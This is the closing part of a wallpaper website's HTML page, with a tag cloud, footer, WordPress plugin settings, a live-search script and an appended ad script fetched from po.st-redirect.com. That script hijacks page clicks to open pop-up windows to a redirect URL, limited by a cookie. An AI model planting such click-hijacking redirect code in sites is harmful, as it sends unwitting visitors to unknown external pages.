<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>73947+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/gemma-atkinson-red-lingerie-wallpapers/,https://www.wallpics.net/gemma-atkinson-wallpapers-2/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="22b3e1e311";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/p93h.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='33922';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Gemma+Atkinson+Wallpapers';
window._wp_rp_post_tags=['beautiful+girls', 'gemma+atkinson', 'hot+blonde', 'hot+women', 'sexy+girls', 'girls', 'wallpap', 'gemma', 'atkinson'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'b448ba72ee'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/p93h.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/p93e.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/p93e.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/p93e.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 7.0117049217224 seconds, on 11-01-26 2:44:39 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://po.st-redirect.com/a.js
body_size: 667
content:
!function(e,t,i,n){var c=adspace,e=c.frequency,t=c.limit,i=c.event,n=c.url,o=c.url.match(RegExp("/st/([a-z0-9]+)$"));if(o){var r=o[1],l=function(c){var o=document.cookie.match(RegExp("(^| )"+r+"=([0-9]+)")),a=o?parseInt(o[2]):0;a<t&&(a++,document.cookie=r+"="+a+"; expires="+new Date((new Date).getTime()+36e5*e).toUTCString()+"; path=/","click"==i?(window.open(n,r,"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1"),window.focus(),document.documentElement.removeEventListener("click",l)):"load"==i&&(window.location.href=n))};if("load"==i)l();else{if("click"!=i)return;document.documentElement.addEventListener("click",l)}}}();